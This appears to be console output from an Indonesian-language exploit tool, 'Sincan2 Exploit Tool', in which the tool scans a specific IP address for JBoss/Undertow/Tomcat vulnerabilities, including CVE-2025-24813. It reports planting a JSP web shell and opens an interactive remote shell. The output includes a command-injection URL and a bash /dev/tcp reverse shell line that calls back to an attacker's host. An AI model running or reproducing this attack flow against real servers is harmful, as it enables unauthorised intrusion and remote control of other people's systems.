 * --- Sincan2 Exploit Tool v3.5.0 (Fast Ducks Banner) by MHL TEAM --- *
------------------------------------------------------------------------
[INFO] Akan memindai 1 target dengan timeout 2 detik...
** Memeriksa Host: http://192.71.27.172 **
[INFO] Menambahkan Pengecekan Vektor Modern...
[*] Memeriksa sincan2-console [ RENTAN ]
[*] Memeriksa web-console [ RENTAN ]
[*] Memeriksa Sincan2InvokerServlet [ RENTAN ]
[*] Memeriksa ROP PELOR Memory Leak (CVE-2022-0853) (Loop 15x) [ OK ]
[*] Memeriksa Undertow AJP Overflow (CVE-2023-5379) (Header 80KB) [ OK ]
[*] Memeriksa Undertow FormAuth DoS (CVE-2023-1973) (Form 8MB) [ OK ]
[*] Memeriksa Spoofed Data Bypass (CVE-2023-6236) (Spoofed JSON) [ OK ]
[*] Memeriksa Apache Tomcat Path Traversal (CVE-2025-24813) (PUT /mhl.jsp) [ RENTAN ]
└─> Coba eksploitasi: http://192.71.27.172/mhl.jsp?cmd=id
[!] Ditemukan potensi kerentanan pada http://192.71.27.172: sincan2-console, web-console, Sincan2InvokerServlet, Apache Tomcat Path Traversal (CVE-2025-24813)
[ + ] Mencoba eksploitasi otomatis via sincan2-console. Mohon tunggu...
[ SUCCESS ] Kode berhasil di-deploy! Shell tersedia di /jexws4/jexws4.jsp
Sincan2 Interactive Shell
Target Shell: http://192.71.27.172/jexws4/jexws4.jsp
Ketik Perintah: 'id', 'ls -la', 'whoami', dll.
Untuk Keluar: Ketik 'exit' atau 'keluar'
JexRemote: jexremote=IPMU:PORT
Reverse Shell: /bin/bash -i > /dev/tcp/IPMU/PORT 0>&1 2>&1
Sincan2 >